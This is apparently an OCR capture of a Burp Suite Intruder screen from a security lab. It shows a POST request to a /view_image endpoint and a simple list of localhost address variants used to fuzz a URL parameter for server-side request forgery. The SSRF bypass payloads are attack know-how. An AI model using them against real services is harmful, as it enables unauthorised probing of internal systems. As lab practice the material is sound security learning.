 Target http://10.10.160.85:8080 Update Host header to match target
Add § Clear § Auto §
1 POST /view_image HTTP/1.1
2 Host: 10.10.160.85:8080
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.160.85:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://10.10.160.85:8080/dejaview
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 www=http://§127.0.0.1§
Payload position: All payload positions
Payload type: Simple list
Payload count: 53
Request count: 53
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
127.0.0.1:8080
127.0.0.1:443
127.0.0.1:22
127.1:8080
0
0.0.0.0:8080
localhost:8080
[::]:8080/
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule